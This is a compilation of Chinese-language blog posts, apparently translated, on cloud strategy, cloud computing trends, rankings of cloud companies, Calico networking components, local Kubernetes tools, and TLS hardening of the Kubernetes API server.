既然我们已经介绍了云战略的定义和好处,让我们看看新公司采用云的路径与已经在本地拥有相当大的技术足迹的传统企业的路径。
为初创企业制定云战略
如果您是一家初创公司,那么您将专注于构建您的产品并提高您为客户提供的价值。你做得越快,你就会越快在市场上取得成功。
因此,您的策略应该是快速行动,避免无差别的繁重工作(对您的业务没有任何价值的工作),并尽可能多地采用托管云服务。这将为您节省大量成本。
例如,不用维护服务器,而是使用无服务器服务;与其创建和管理定制/定制系统,不如考虑容器和 Kubernetes;与其管理您自己的数据库,不如使用托管数据库系统,例如来自 AWS 的 RDS Aurora 或可以增加客户增长的 Snowflake 数据仓库产品。这些通常是更好、更容易和更快的替代方案。
为传统/本地业务制定云战略
如果您是尚未迁移到云的更传统/内部部署公司的一部分,请首先考虑您的产品是否有利可图、正常运行、不需要进行大量更改,并且已经将利润返还给你的事。
在这种情况下,您的策略可能是让一切保持原样,只考虑将云用于新计划。但是,如果您已经因为必须不断创新和迭代解决方案而感到运营自己的系统的负担,或者您面临很大的竞争压力,那么迁移到云可能很有意义。
请注意,您不应该期望云中的东西最初会更便宜或更便宜。事实上,在改进之前,您应该期望事情会稍微贵一点。
对于迁移到云的传统业务,适用以下三步流程。
第 1 步:提升和转移/重新托管
大多数传统企业通过获取他们在数据中心中拥有的东西并将其提升并重新托管在云中来开始他们的云之旅。提升和转移是将数据迁移到云的最昂贵的方式,但它也是最快的方式之一。
一个注意事项:避免试图通过将一条腿放在数据中心而另一条腿放在云中来维护产品。在两个世界中运营可能会导致很多压力、不稳定和挑战。因此,选择云服务提供商并长期致力于云。
第 2 步:快速迭代
将应用程序迁移到云端后,请专注于迭代。查看与操作系统相关的成本,并确定哪些功能、产品或单位成本对您的系统运行来说是最昂贵的。
为什么?因为数据中心中便宜的东西在云中可能并不便宜,尽管可能有更便宜的替代品。您可以使用来自您的云提供商的托管服务。但是,您应该将迭代和开发工作建立在将产品和功能推向市场的成本上。
采用可让您在与您的业务相关的环境中全面了解云成本的工具。例如,CloudZero 的云成本智能平台允许您将成本映射到产品功能、团队和客户群。这有助于您快速计算利润并了解您最赚钱的产品/功能。
第 3 步:采用弹性和灵活性的理念
当您成为云原生时,您的团队将自动开始考虑他们可以利用/使用的托管服务和云服务,以比公司内部部署时更快。
下一步是采用弹性和灵活性的理念来实现快速变化。在这个阶段,您的系统和与这些系统相关的成本应该根据客户负载动态地向上和向下扩展。
您越接近客户活动与系统活动一致的曲线,即与成本一致的曲线,您就越能看到系统运行效率的真实指示。
云计算战略规划:将遗留应用程序迁移到云的示例
假设您有一个旧应用程序可以处理您想要移动到云端的数码照片。一旦你做出了搬家的承诺,你的策略应该如下:
- 在云中提升和转移/重新托管应用程序
- 采用快速迭代和开发/改进的文化
- 集成开发和运营功能,使它们彼此无法区分
- 随着您变得更加云原生,为新的服务和功能做好准备
留出时间考虑使用这些新服务很重要,因为如果您不这样做,您的竞争对手肯定会这样做。特别是,您应该考虑如何:
- 增加您的毛利率
- 更快地将特性和功能推向市场
- 利用您的云提供商的服务,您可以在相同的时间内提供比竞争对手更多的价值
例如,如果您可以以 20 美分的价格处理一张照片,这就是您的单位成本。如果您的竞争对手可以以 5 美分的价格处理一张照片,那么他们就比您更有优势。
您的策略应该是弥合这一差距并提高盈利能力。
总结:制定云战略时要牢记的 2 个关键事项
1. 确定迁移到云的目标
对于尚未迁移到云的公司,首先考虑是否需要迁移。不要因为流行而采用云服务。
如果您所在的行业或企业不在您的产品或服务需要快速变化的行业或业务中,或者如果您的系统可以很好地扩展并且不需要在云中运行,或者您的客户可能不需要迁移到云中增长涉及提供不变的服务。
不幸的是,这些用例正在迅速消失。
2. 牢记成本
使成本管理成为您战略的关键部分。避免从总美元的角度考虑您的云计算账单。相反,请根据每个功能或每个产品的成本来考虑成本,或者为您的客户提供价值的成本。
最终,考虑到您对业务的毛利率,如果您成功,您的成本将随着时间的推移而上升。
但是,如果您正在跟踪每个功能或产品的成本,您会发现这些成本与您的客户增长相匹配。然后,您应该将其与您的业务的关键指标保持一致。这称为单位成本跟踪。
采用这种尽早跟踪单位成本作为战略的一部分而不是关注整体云账单的理念,将使您能够更好地专注于为您的市场提供有利可图的创新。
- 36 次浏览
【云计算】2021年五大云计算趋势
2020年发生的事件已经让大多数对2021年的预测发生了逆转。未来一年,人工智能(AI)和物联网(IoT)等热门趋势仍将定义科技重塑我们生活的方式。然而,现在最重要的用例包括帮助我们适应并在我们所经历的变化的时代中生存下来。

与此相关的趋势莫过于云计算了。云是数据驱动、基于应用的技术生态系统的支柱,在帮助我们应对这种变化方面至关重要。从接触者追踪到送货上门服务,远程医疗,以及在家工作(和玩耍),云服务已经彻底改变了一切。
2021年,随着越来越多的企业开始采用云计算模式,从云计算向设备传输数据将越来越融入到我们的日常生活中,我们可以期待看到这种变化的速度在加快。以下是我认为2021年将会发生的一些变化:
1. 多云方法将导致提供商之间的障碍被打破
目前,大型的公共云提供商——亚马逊、微软、谷歌等等——对它们所提供的服务采取了某种“围墙花园”的方式。为什么不呢?他们的业务模式包括将其平台推广为一站式服务平台,覆盖组织的所有云、数据和计算需求。然而,在实践中,行业越来越多地转向混合或多云环境(见下文),要求跨多个模型部署基础设施。
这意味着,越来越多的人要求大型提供商在它们的平台之间搭建桥梁。这与它们的商业模式背道而驰,后者依赖于随着客户规模的扩大,追加销售更大的云计算能力和额外服务的能力。然而,采用更具协作性的方法不仅能让客户更充分地利用快速增长的多云趋势。它还将使需要与供应链中的合作伙伴共享数据和访问的组织受益,这些合作伙伴可能都在跨不同的应用程序和数据标准工作。在这个领域,我们可能会看到初创公司的创新水平不断提高,创造出简化不同公共云平台之间操作流程的服务。
2. 人工智能将提高云计算的效率和速度
就云计算而言,人工智能是多种方式的关键推动者,我们可以期待技术在2021年适应我们的需求。基于云的as-a-service平台允许任何预算和技能水平的用户访问机器学习功能,如图像识别工具、语言处理和推荐引擎。云计算将继续允许这些革命性的工具集被各种规模和领域的企业更广泛地部署,从而提高生产力和效率。
自动驾驶汽车、智慧城市基础设施和大流行应对计划都是通过云服务交付的智能算法的影响将被感受到的研究领域。机器学习在保证云数据中心正常运行的物流过程中也发挥了重要作用。在这些复杂而昂贵的环境中,冷却系统、硬件网络和电力使用都可以通过人工智能算法进行监控和管理,以优化运行效率并将其对环境的影响降到最低。这一领域的研究和发展可能会继续导致数据中心速度和效率的新突破。
3.就像音乐和电影一样,游戏也将越来越多地来自云计算
亚马逊最近加入了提供云游戏平台的科技巨头和初创公司的行列。就像之前的音乐和视频流一样,云游戏承诺通过提供即时访问大量游戏库来彻底改变我们消费娱乐媒体的方式,这些游戏库可以每月订阅一次。在2020年,谷歌、微软和英伟达推出了这项服务,而索尼的服务已经推出好几年了。尽管新的Xbox和Playstation游戏机正在开发中,花费大约500美元,业内专家预测,我们需要花上数百的日子每隔几年新硬件留在最前沿的游戏可能接近尾声,多亏了云游戏的成熟。
4. 混合和内部配置的云解决方案越来越受欢迎
对一些组织来说,在公共、私有或混合云环境中进行选择是一个挑战。每种路由在灵活性、性能、安全性和遵从性方面各有优缺点。但是随着云生态系统的成熟,很多人发现市面上没有一种万能的解决方案。混合或多云环境(在这种环境中,用户可以选择服务提供商提供的满足其需求的单个元素)越来越受欢迎,导致这些提供商开始重新评估其交付模型。
例如,亚马逊和谷歌在传统上一直是依靠向客户出售其公共云平台上的空间的市场领导者,而微软和IBM则更加灵活,允许用户跨其现有的本地网络部署其云工具和技术。现在看来,这些提供商已经意识到组织内部需要不同的平台和方法——也许利用公共云来提供内容交付,同时通过私有或内部解决方案存储和处理客户数据和其他受控制的信息。对“裸金属”云空间的需求也将不断增长。“裸金属”云空间指的是原始存储和计算能力,企业可以简单地将现有系统“提升和转移”到云中,而不必对其进行调整,使其运行在预先安装的软件或服务上。整合这些用户需求的需求将是整个2021年云服务发展方向背后的驱动力。
5. 更多的人将在虚拟云桌面上工作
这基本上是我们工作站的整个环境作为托管云服务交付到我们工作的笔记本电脑或桌面屏幕的地方。这意味着组织可以利用员工在机器上工作的按小时订阅时间,消除硬件更新的成本和处理冗余技术的需要。
这种计算模型有时被称为桌面即服务,由Amazon通过Workspaces平台和Microsoft with Windows Virtual Desktop提供。谷歌也通过其Chromebook设备提供了这一功能。在实践中,这可以通过确保每个人都使用最新的、同步的技术来提高整个劳动力的效率。它还有利于安全性,因为所有设备都可以以集中的方式管理,而不必确保网络上的每个人都遵循最佳实践。当人们加入或离开一家公司时,成本会随着使用该平台的时间的增加或减少而增加。这种灵活的功能意味着虚拟桌面服务可能在未来几年变得越来越流行。
云计算只是我认为将在未来几年改变我们社会的25种技术趋势之一。
原文:https://www.forbes.com/sites/bernardmarr/2020/11/02/the-5-biggest-cloud-computing-trends-in-2021/
本文:http://jiagoushi.pro/5-biggest-cloud-computing-trends-2021
讨论:请加入知识星球【数据和计算以及智能】或者小号【it_strategy】或者QQ群【1033354921】
- 86 次浏览
【云计算】世界上最大的15家云计算公司(1)
现在世界上最大的云计算公司是哪些?在2020年的大流行中,云一直是热门词汇。这项技术的日益普及实际上已经促使IBM分拆其业务,成立一家专门专注于云计算的公司。这一决定并不是一夜之间做出的,而是由于其软件业务的逐渐下滑,加上云业务的显著增长。该公司计划在2021年底前以新名称成立一家独立的信息技术基础设施服务公司。在拥有109年历史的IBM遗产中,这是一个具有里程碑意义的决定。
那么是什么促使IBM做出这样一个标志性的决定呢?很明显,云计算将是数据存储技术的下一个重要领域。IBM执行董事长罗睿兰表示,在做出这一决定之前,公司已经为迎接“混合云的新时代”做好了准备和定位.

由于企业被迫在一夜之间进入远程工作模式,企业面临着重组其IT基础设施以支持工作环境的压力,而世界并没有为此做好充分准备,但这种压力已经持续了数月。无论企业的形状和规模如何,它们的生存取决于它们适应和过渡到“云”的速度,如果它们一直推迟的话。然而,正是云技术帮助数百万企业度过了这场危机,帮助它们像往常一样继续经营。在在家工作阶段,员工严重依赖于在云平台上的协作。
然而,即使没有任何迹象表明,云计算已经被吹捧为下一阶段的技术相当长时间了。它已经成为了一种趋势,企业都渴望利用它来简化数据操作。该市场一直在增长,预计2025年将达到8,321亿美元,在没有出现大流行的情况下,复合年增长率为17.5%。随着市场的不断增长,这一领域的公司已经获得了发展势头并获得了收益。在科技行业,云计算可能是目前最有利可图的部分。
预计,即使大流行过去了,云计算市场仍将继续增长,正如它在此期间所获得的推动。这个市场已经增长了35%。Zoom Communications(纳斯达克代码:ZM)上市后的第一年收入就同比增长了88%。预计数字通信的趋势不会很快消失。云计算公司可能是全球复苏的领跑者。由于数字通信和云数据中心仍将是全世界保持联系的首选方式,该市场必将发展到2021年。现在正是投资我们推荐的十大云计算股票的最佳时机。
云计算服务的范围从基础设施即服务(IaaS)、平台即服务(PaaS)到软件即服务(SaaS)。甚至在这些服务类别中,云解决方案也可以是私有的、公共的或混合的。这使得它成为一个广阔的市场,在这个市场中,公司可以将他们的精力集中在云保护伞内的特定领域。
技术市场的领导者——亚马逊、微软和甲骨文,都在深入研究云市场,他们的细分市场都集中在云技术上。不过,像2012年成立的HashiCorp这样的新玩家,正在为这个规模数十亿美元的市场增添有趣的活力。HashiCorp是一家向个人开发者和初创企业提供免费云计算工具的开源公司。该公司已经推出了几款越来越受欢迎的云计算工具,这已被证明是一种对公司有益的商业模式。因此,这个市场是一个有趣的混合体,既有巨头,也有充满活力和前景的即将到来的创新企业。由于玩家争夺市场份额,竞争日趋激烈。然而,究竟谁是世界上最大的云计算公司的领导者呢?我们大多数人可能都不知道最大的玩家,除了少数的巨头。在我们的榜单中,我们试图通过对云计算市场中最大的公司进行排名,排名方式是根据它们各自的云业务在上一年的营收价值。你准备好了吗?
这是列表!
15. Dropbox(纳斯达克:DBX)
云计算收入——16亿美元
美国的文件托管服务提供商,Dropbox,提供了一个集成文件共享服务和其他协作工具的智能工作区,使团队有更多的增强共享。该公司的商业模式是,向用户提供免费存储,并以付费服务的形式提供额外存储和附加功能。该公司在2019年拥有近1500万付费用户。

14. ServiceNow (NYSE:现在)
云计算收入——34.6亿美元
ServiceNow是一个平台即服务(PaaS)云服务提供商,它支持企业自动化工作流。该公司提供技术管理支持,最近推出了带有人工智能技术的云软件“奥兰多”。

13. Workday(纳斯达克:WDAY)
云计算收入——36亿3千万美元
Workday是一家从事财务管理和人力资源管理的云计算公司。沃尔玛(Walmart Inc)和英国石油公司(BP)也在使用其按需人力资源管理解决方案。工作日人才市场计划通过人才市场创造劳动力流动性。

12. 阿里巴巴云计算
云计算收入——36.81亿美元
阿里巴巴集团的云计算子公司,是云计算市场空间的中国玩家。该公司为电子商务行业和在线业务提供云计算解决方案。它是目前中国最大的云计算平台。

11. 甲骨文公司(NYSE: Oracle)
云计算收入——51.27亿美元
甲骨文通过其云翼的全球网络提供服务器、存储、网络、应用程序和其他服务。该公司计划很快将变焦视频整合到其营销、销售和客户服务应用程序中。该公司公布其云业务部门云服务和许可证支持的营收为267亿美元,云许可证和内部许可证部门的营收为51.27亿美元。

10. SAP (NYSE: SAP)
云计算收入为69.33亿美元
这家德国跨国公司在几个领域提供云服务。该公司一直与IBM和惠普企业(NYSE:HPE)等公司合作,在其平台上提供混合云服务。

9. Adobe(纳斯达克:ADBE)
云计算收入——72.08亿美元
在其数字媒体部门下,软件先驱Adobe Creative Cloud是一个基于订阅的平台,允许用户访问集成了云服务的Adobe创意产品。它们可以跨桌面和移动设备交付。创意云的目标客户是艺术家、设计师和开发人员等创意人士。

8. 谷歌云平台(纳斯达克:GOOG)
云计算收入为89.18亿美元
谷歌云平台和G套件构成了谷歌的云部分,在其健壮的基础设施上提供数据迁移和现代开发环境特性。该领域的收入在2019年增长了5.5%。G-suite包括Gmail、Docs、Drive、Calendar和其他支持实时协作的应用程序。

7. IBM Cloud (NYSE: IBM)
云计算收入94.99亿美元
IBM的云平台包括Red Hat平台,它支持客户的混合多云环境的操作。它还包括物联网、区块链和AI/Watson平台。最近,该公司的云业务收入增长了30%,这为未来分拆业务、专注于云业务铺平了道路。

6. VMware (NYSE: VMW)
云计算收入- 108.11亿美元
云服务提供商VMWare集成了它的桌面软件在微软Windows, Linux和macOS上运行。该公司计划在旗舰产品VMWorld 2020下为其多云产品组合推出一系列新的解决方案。
原文:https://finance.yahoo.com/news/15-biggest-cloud-computing-companies-190653918.html
本文:https://jiagoushi.pro/node/1328
讨论:请加入知识星球【CXO智库】或者小号【it_strategy】或者QQ群【1033354921】
- 1279 次浏览
【云计算】全球最大的5家云计算公司
以下是世界上最大的5家云计算公司。关于这个主题的详细报道和更全面的列表,请参阅世界上最大的15家云计算公司。
5. 思科系统(纳斯达克:CSCO)
云计算收入——116.21亿美元
思科系统(Cisco Systems)拥有一系列多云软件、集成解决方案和服务,使人们能够实现互联。该公司的通讯平台WebEx在今年3月的使用率和用户数都创下了新高。

4. Salesforce (NYSE:CRM)
云计算收入——13亿美元
Salesforce提供客户关系管理服务和客户服务、营销自动化和分析方面的应用程序。服务包括商业云、销售云、服务云、数据云(包括Jigsaw)、物联网等类别。

3.惠普企业(NYSE:HPE)
云计算收入——13亿美元
惠普云提供各种云服务作为HPE的云部门。这些云服务包括一系列公共、私有和混合云服务。今年6月,公司推出了云容量备份,这是一项新的企业多云备份服务,在Covid重组后,公司的销量出现了飙升。

2. 亚马逊网络服务(纳斯达克:AMZN)
云计算收入——350.26亿美元
亚马逊的子公司,提供按需云平台服务。根据Canalys的一份报告,AWS是最大的云服务提供商,占据了云服务提供商31%的市场份额。亚马逊第二季度的收入中有12.1%来自AWS, 64%的利润来自AWS。

1. 微软(纳斯达克:Microsoft Azure)
云计算收入——517亿美元
根据微软的报告,Azure上一季度的收入增长率为47%。Canalys报告称,该公司在该领域占有20%的市场份额。然而,微软在其报告中并没有报告Azure的收入,而是报告了包括Azure在内的智能云业务部门的整体收入。这种做法使得衡量Azure与直接竞争对手AWS的实际表现变得困难。然而,在一些微软与Office 365合作的领域,AWS并未与之合作,这让我们认为微软是目前世界上最大的云计算公司。

原文:https://www.insidermonkey.com/blog/5-biggest-cloud-computing-companies-in-the-world-889034/4/
本文:http://jiagoushi.pro/node/1336
讨论:请加入知识星球【数据和计算以及智能】或者微信小号【it_strategy】或者QQ群【1033354921】
- 540 次浏览
容器平台
【容器云】Calico 组件架构
Calico 组件
下图显示了 Kubernetes 的必需和可选 Calico 组件,具有网络和网络策略的本地部署。

Calico 组件
- Calico API server
- Felix
- BIRD
- confd
- Dikastes
- CNI plugin
- Datastore plugin
- IPAM plugin
- kube-controllers
- Typha
- calicoctl
云编排器的插件
Calico API 服务器
主要任务:让您直接使用 kubectl 管理 Calico 资源。
菲利克斯(Felix)
主要任务:对路由和 ACL 以及主机上所需的任何其他内容进行编程,以便为该主机上的端点提供所需的连接。在托管端点的每台机器上运行。作为代理守护程序运行。费利克斯资源。
根据具体的编排器环境,Felix 负责:
接口管理
将有关接口的信息编程到内核中,以便内核可以正确处理来自该端点的流量。特别是,它确保主机使用主机的 MAC 响应来自每个工作负载的 ARP 请求,并为其管理的接口启用 IP 转发。它还监视接口以确保在适当的时间应用编程。
Route programming (路由编程)
将路由到其主机上的端点的程序路由到 Linux 内核 FIB(转发信息库)中。这确保了以到达主机的那些端点为目的地的数据包被相应地转发。
ACL 编程
将 ACL 编程到 Linux 内核中,以确保只能在端点之间发送有效流量,并且端点不能绕过 Calico 安全措施。
状态报告
提供网络健康数据。特别是,它会在配置其主机时报告错误和问题。此数据被写入数据存储,因此对网络的其他组件和操作员可见。
注意:calico/node 可以在仅策略模式下运行,其中 Felix 在没有 BIRD 和 confd 的情况下运行。这提供了无需在主机之间分配路由的策略管理,并用于托管云提供商等部署。您可以通过在启动节点之前设置环境变量 CALICO_NETWORKING_BACKEND=none 来启用此模式。
BIRD
主要任务:从 Felix 获取路由并分发给网络上的 BGP 对等体,用于主机间路由。在托管 Felix 代理的每个节点上运行。开源的互联网路由守护进程。鸟。
BGP客户端负责:
路线分发
当 Felix 将路由插入 Linux 内核 FIB 时,BGP 客户端会将它们分发到部署中的其他节点。这确保了部署的有效流量路由。
BGP 路由反射器配置
BGP 路由反射器通常用于大型部署而不是标准 BGP 客户端。 BGP 路由反射器充当连接 BGP 客户端的中心点。 (标准 BGP 要求每个 BGP 客户端都连接到网状拓扑中的每个其他 BGP 客户端,这很难维护。)
为了冗余,您可以无缝部署多个 BGP 路由反射器。 BGP 路由反射器仅参与网络控制:没有端点数据通过它们。当 Calico BGP 客户端将其 FIB 中的路由通告给路由反射器时,路由反射器会将这些路由通告给部署中的其他节点。
confd
主要任务:监控 Calico 数据存储以了解 BGP 配置和全局默认值(例如 AS 编号、日志记录级别和 IPAM 信息)的更改。开源、轻量级的配置管理工具。
Confd 根据数据存储中数据的更新动态生成 BIRD 配置文件。当配置文件发生变化时,confd 会触发 BIRD 加载新文件。配置confd和confd项目。
Dikastes
主要任务:为 Istio 服务网格实施网络策略。作为 Istio Envoy 的 sidecar 代理在集群上运行。
(可选)Calico 在 Linux 内核(使用 iptables,L3-L4)和 L3-L7 使用名为 Dikastes 的 Envoy sidecar 代理对工作负载实施网络策略,并对请求进行加密身份验证。使用多个实施点基于多个标准建立远程端点的身份。即使工作负载 pod 受到威胁,并且 Envoy 代理被绕过,主机 Linux 内核实施也会保护您的工作负载。 Dikastes 和 Istio 文档。
CNI 插件
主要任务:为 Kubernetes 集群提供 Calico 网络。
将此 API 提供给 Kubernetes 的 Calico 二进制文件称为 CNI 插件,必须安装在 Kubernetes 集群中的每个节点上。 Calico CNI 插件允许您将 Calico 网络用于任何使用 CNI 网络规范的编排器。通过标准的 CNI 配置机制和 Calico CNI 插件进行配置。
数据存储插件(Datastore plugin)
主要任务:通过减少每个节点对数据存储的影响来扩大规模。它是 Calico CNI 插件之一。
Kubernetes API 数据存储 (kdd)
将 Kubernetes API 数据存储 (kdd) 与 Calico 一起使用的优点是:
- 管理更简单,因为它不需要额外的数据存储
- 使用 Kubernetes RBAC 控制对 Calico 资源的访问
- 使用 Kubernetes 审计日志生成 Calico 资源更改的审计日志
etcd
etcd 是一个一致的、高可用性的分布式键值存储,它为 Calico 网络提供数据存储,并用于组件之间的通信。支持 etcd 仅保护非集群主机(从 Calico v3.1 开始)。为了完整起见,etcd 的优点是:
- 让您在非 Kubernetes 平台上运行 Calico
- 分离 Kubernetes 和 Calico 资源之间的关注点,例如允许您独立扩展数据存储
- 让您运行包含多个 Kubernetes 集群的 Calico 集群,例如,具有 Calico 主机保护的裸机服务器与 Kubernetes 集群互通;或多个 Kubernetes 集群。
etcd 管理员指南
IPAM 插件
主要任务:使用 Calico 的 IP 池资源来控制 IP 地址如何分配给集群内的 Pod。它是大多数 Calico 安装使用的默认插件。它是 Calico CNI 插件之一。
kube-控制器(kube-controllers)
主要任务:监控 Kubernetes API 并根据集群状态执行操作。 kube 控制器。
tigera/kube-controllers 容器包括以下控制器:
- 策略控制器
- 命名空间控制器
- 服务帐户控制器
- 工作负载端点控制器
- 节点控制器
香蒲(Typha)
主要任务:通过减少每个节点对数据存储的影响来扩大规模。在数据存储和 Felix 实例之间作为守护进程运行。默认安装,但未配置。 Typha 描述和 Typha 组件。
Typha 代表其所有客户端(如 Felix 和 confd)维护单个数据存储连接。它缓存数据存储状态并删除重复事件,以便可以将它们分散到许多侦听器。因为一个 Typha 实例可以支持数百个 Felix 实例,它大大减少了数据存储的负载。并且由于 Typha 可以过滤掉与 Felix 无关的更新,因此也降低了 Felix 的 CPU 使用率。在大规模(超过 100 个节点)Kubernetes 集群中,这是必不可少的,因为 API 服务器生成的更新数量会随着节点数量的增加而增加。
花椰菜(calicoctl)
主要任务:创建、读取、更新和删除 Calico 对象的命令行界面。 calicoctl 命令行可在任何可以通过网络访问 Calico 数据存储(作为二进制文件或容器)的主机上使用。需要单独安装。花椰菜
云编排器的插件
主要任务:将用于管理网络的协调器 API 转换为 Calico 数据模型和数据存储。
对于云提供商,Calico 为每个主要的云编排平台都有一个单独的插件。这允许 Calico 与编排器紧密绑定,因此用户可以使用他们的编排工具管理 Calico 网络。需要时,编排器插件会从 Calico 网络向编排器提供反馈。例如,提供有关 Felix 活跃度的信息,并在网络设置失败时将特定端点标记为失败。
原文:https://projectcalico.docs.tigera.io/reference/architecture/overview
- 66 次浏览
【容器云】K3d vs k3s vs Kind vs Microk8s vs Minikube
视频号
微信公众号
知识星球
在本地运行Kubernetes是一种很好的方法,可以尝试并确保您的应用程序在生产中最常用的容器编排平台上运行。需要像minikube这样的本地Kubernetes工具。本文提供了一系列可供选择的选项,并提供了一个简单的比较,以帮助您在使用时做出明智的决定。
Kubernetes由谷歌开发,是一个开源平台,用于自动化容器化应用程序的部署、扩展、管理和编排。它为跨多个服务器管理容器提供了一个简单的系统,具有完善的负载平衡和资源分配,以确保每个应用程序以最佳方式运行。
尽管Kubernetes是为在云中运行而构建的,但出于各种原因,IT专业人员和开发人员在本地计算机上运行它。在本地运行它可以帮助他们快速尝试这项技术,以“感受水”,而不会被复杂性所困扰,也不会因为直接在云上使用它而产生成本。在本地运行它也是使用容器编排平台的一种简单方法。开发人员还将其用作本地开发环境,以减轻与生产环境的差异,并确保应用程序在生产中有效运行。
然而,在本地设置Kubernetes需要一个工具来帮助您在本地计算机上创建环境。本文概述并比较了用于此目的的五种最广泛使用的工具。
K3S
K3s 是一款轻量级工具,旨在为低资源和远程位置的物联网和边缘设备运行生产级Kubernetes工作负载。
K3s可以帮助您使用VMWare或VirtualBox等虚拟机在本地计算机上运行一个简单、安全和优化的Kubernetes环境。
K3d
K3d K3d是一个与平台无关的轻量级包装器,它在docker容器中运行K3。它有助于在无需进一步设置的情况下快速运行和扩展单节点或多节点K3S集群,同时保持高可用性模式。
Kind
Kind(Docker中的Kubernetes)主要用于测试Kubernete,它可以帮助您使用Docker容器作为“节点”在本地和CI管道中运行Kubernets集群。
它是一个经过CNCF认证的开源Kubernetes安装程序,支持高可用的多节点集群,并从其源代码构建Kubernete版本。
MicroK8S

microK8S由Canonical创建,是一个Kubernetes分发版,旨在运行快速、自我修复和高可用的Kubernete集群。它经过优化,可在包括macOS、Linux和Windows在内的多个操作系统上快速轻松地安装单节点和多节点集群。
它非常适合在云、本地开发环境以及Edge和IoT设备中运行Kubernetes。它在使用ARM或Intel的独立系统中也能有效工作,例如Raspberry Pi。
Minikube
miniKube miniKube是使用最广泛的本地Kubernetes安装程序。它为跨多个操作系统安装和运行单个Kubernetes环境提供了一个易于使用的指南。它将Kubernetes部署为容器、虚拟机或裸机,并实现Docker API端点,帮助它更快地推送容器映像。它具有负载平衡、文件系统装载和FeatureGates等高级功能,使其成为本地运行Kubernetes的首选。
K3d、K3s、Kind、MicroK8s和MiniKube:它们的区别是什么?
这些工具中的每一个都为多个平台提供了一个易于使用和轻量级的本地Kubernetes环境,但有一些东西使它们与众不同。
例如,K3s提供了一个基于VM的Kubernetes环境。要设置多个Kubernetes服务器,您需要手动配置额外的虚拟机或节点,这可能非常具有挑战性。然而,它是为在生产中使用而设计的,这使它成为在本地模拟真实生产环境的最佳选择之一。
作为K3s的实现,K3d共享K3s的大部分特性和缺点;但是,它不包括多集群创建。K3s专门用于运行带有Docker容器的多个集群的K3s,使其成为K3s的可扩展和改进版本。
尽管minikube通常是在本地运行Kubernetes的好选择,但一个主要的缺点是它只能在本地Kubernete集群中运行单个节点,这使它离生产多节点Kubernets环境有点远。
与miniKube不同,microK8S可以在本地Kubernetes集群中运行多个节点。
与此列表中的其他工具相比,在不支持snap包的Linux机器上安装microK8S是一项挑战。microK8S使用canonical创建的快照包来安装Linux机床,这使得它很难在不支持它的Linux发行版上运行。miniKube还使用VM框架multipass在多个平台上安装,为Kubernetes集群创建VM。
- 365 次浏览
【容器云】Kubernetes API 访问安全加固(1)
在 Kubernetes 集群中,Control Plane 控制 Nodes,Nodes 控制 Pods,Pods 控制容器,容器控制应用程序。但是控制平面的是什么?
Kubernetes 公开了 API,可让您配置整个 Kubernetes 集群管理生命周期。因此,保护对 Kubernetes API 的访问是在考虑 Kubernetes 安全性时要考虑的对安全性最敏感的方面之一。甚至 NSA 最近发布的 Kubernetes 强化指南也建议“使用强身份验证和授权来限制用户和管理员访问以及限制攻击面”作为保护 Kubernetes 集群时要考虑的基本安全措施之一。
这篇文章主要关注关于 Kubernetes 集群中 API 访问控制强化的秘诀和最佳实践。如果你想在你管理的 Kubernetes 集群中实现强认证和授权,这篇文章是给你的。即使您使用 AWS EKS 或 GCP Kubernetes 引擎等托管 Kubernetes 服务,本指南也应该可以帮助您了解访问控制在内部是如何工作的,这将帮助您更好地规划 Kubernetes 的整体安全性。
1. 从架构角度理解 Kubernetes 安全

在我们从安全角度处理 Kubernetes API 访问控制之前,必须了解 Kubernetes 内部是如何工作的。 Kubernetes 本身并不是一个单一的产品。 从架构上讲,它是一组协同工作的程序。 因此,与许多软件或产品不同,您只需考虑单个单元的攻击面,在 Kubernetes 中,您需要考虑所有工具和移动部件的集合。
 图片来自 https://kubernetes.io/docs/concepts/security/overview/
图片来自 https://kubernetes.io/docs/concepts/security/overview/
此外,如果您参考上图,它显示了 Cloud Native 的经典 4C 安全模型,Cloud Native 安全模型是保护云计算资源(代码、容器、集群和云/托管)的四层方法/datacenter),其中 Kubernetes 本身就是其中的一层(集群)。这些层中的每一层中的安全漏洞和错误配置都可能对另一层构成安全威胁。因此,Kubernetes 的安全性也取决于整个 Cloud Native 组件的安全性。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 51 次浏览
【容器云】Kubernetes API 访问安全加固(2)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.1 Kubernetes API 网络访问最佳实践
2.1.1 随处配置和使用 TLS
与 API 服务器的连接、控制平面内部的通信以及控制平面和 Kubelet 之间的通信只能使用 TLS 连接进行配置。尽管 API 服务器可以通过向 kube-apiserver 提供 --tls-cert-file=[file] 和 --tls-private-key-file=[file] 标志轻松配置为使用 TLS,但鉴于 Kubernetes 能够根据需要快速扩展或缩减,在集群内配置连续的 TLS 证书管理具有挑战性。为了解决这个问题,Kubernetes 引入了 TLS 引导功能,它允许在 Kubernetes 集群内进行自动证书签名和 TLS 配置。
以下是 Kubernetes 管理员应注意的 kube-apiserver 支持的与 TLS 相关的标志:
全局 TLS 连接设置:
–secure-port
用于 HTTPS 连接到 kube-apiserver 的网络端口。默认端口为 6443。您还可以通过使用 --secure-portflag 提供所需的端口号来更改默认安全端口 (6443)。
–tls-cert-file, –tls-private-key-file
这些标志为 HTTPS 连接配置 x509 证书和私钥。
--cert-dir
配置 TLS 证书和密钥文件目录。 --tls-cert-file 和 --tls-private-key-file 标志将优先于该目录中的证书。 --cert-dir 的默认位置是 /var/run/kubernetes。
–tls-cipher-suites
为 TLS 配置首选密码套件。如果未提供此标志,kube-apiserver 将使用 Golang 提供的默认密码套件运行。
–tls-min-version
配置支持的最低 TLS 版本。值可以是:VersionTLS10、VersionTLS11、VersionTLS12、VersionTLS13。
–tls-sni-cert-key
将服务器名称指示 (SNI) 配置为对值 –tls-sni-cert-key=testdomain.crt,testdomain.key。
–strict-transport-security-directives
配置 HTTP 严格传输安全 (HSTS)。
–requestheader-client-ca-file, –proxy-client-cert-file, –proxy-client-key-file
Kubernetes 允许使用聚合层使用自定义 API 扩展 kube-apiserver。聚合层允许您构建自己的 API Server(对 kube-apiserver 的扩展)。为了保护 kube-apiserver 和自定义 API 服务器之间的通信,这些标志允许您配置 x509 证书以实现安全和可信的通信。
API 服务器和 Kubelet 之间的 TLS 连接:
–kubelet-certificate-authority, –kubelet-client-certificate, –kubelet-client-key
